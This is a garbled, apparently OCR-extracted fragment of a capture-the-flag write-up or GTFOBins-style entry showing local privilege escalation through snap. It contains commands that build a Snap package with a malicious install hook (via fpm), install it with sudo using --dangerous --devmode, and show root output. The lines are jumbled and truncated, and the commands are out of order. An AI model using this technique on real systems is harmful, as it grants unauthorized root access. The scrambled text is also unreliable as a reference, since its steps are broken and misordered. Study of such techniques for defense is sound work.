 eta/
Sudo
eta/hooks/
eta/hooks/install
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
brucetherealadmin@armageddon tmp]$ sudo snap install xxxx_1.0_all.snap --dangerous --devmode
used to access the file system, escalate or maintain privileged access.
un install hook of "xxxx" snap if present
hoami
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to the target.
d
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
C^C^C
chmod +x meta/hooks/install
rror: cannot perform the following tasks:
dir -t snap -a all meta
Run install hook of "xxxx" snap if present (run hook "install": uid=0(root) gid=0(root) groups=0(root) context=system_